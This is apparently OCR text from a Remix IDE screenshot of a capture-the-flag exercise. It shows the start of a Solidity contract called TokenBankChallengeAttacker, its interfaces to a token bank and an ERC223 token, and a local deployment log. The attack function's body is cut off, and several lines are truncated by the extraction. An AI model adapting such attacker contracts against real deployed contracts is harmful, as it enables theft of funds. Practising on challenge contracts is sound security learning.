 3000000
VALUE
0
Wei
CONTRACT (Compiled By Remix)
TokenBankChallengeAttacker - cont
Deploy
"0xd9145CCE52D386f254917e
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts
TOKENBANKCHALLENGE AT 0XD91.
TOKENBANKCHALLENGEATTACKER
3
4 interface ITokenBankChallenge {
5 function token() external returns (address);
6 function balanceOf(address from) external returns (uint256);
7 function withdraw(uint256 amount) external;
8 function isComplete() external view returns (bool);
9 }
10
11 interface ISimpleERC223Token {
12 function totalSupply() external returns (uint256);
13 function balanceOf(address from) external returns (uint256);
14 function transfer(address to, uint256 value) external returns (bool succe
15 }
16
17 contract TokenBankChallengeAttacker {
18 ITokenBankChallenge public bank;
19 ISimpleERC223Token public token;
20
21 constructor(address bankAddr) {
22 bank  = ITokenBankChallenge(bankAddr);
23 token = ISimpleERC223Token(bank.token());
24 }
25
26 function attack() public {
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4
to: TokenBankChallengeAttacker.(constructor) value: 0 wei
data: 0x608...39138 logs: 0 hash: 0xd12...9b054
Debug